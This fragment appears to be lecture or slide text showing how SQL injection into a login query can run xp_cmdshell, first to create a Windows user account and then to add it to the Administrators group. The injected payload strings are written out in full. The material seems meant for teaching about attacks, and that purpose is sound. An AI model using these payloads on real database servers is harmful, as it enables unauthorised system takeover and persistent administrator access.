 Hacker creates a Windows Account:
▪ SELECT * FROM users WHERE login = ‘’; exec
master..xp_cmdshell 'net users username password /add';--’
and password= ’’
And then adds himself as an adminstrator:
▪ SELECT * FROM users WHERE login = ‘'; exec
master..xp_cmdshell 'net localgroup Administrators username
/add';--’ and password= ‘’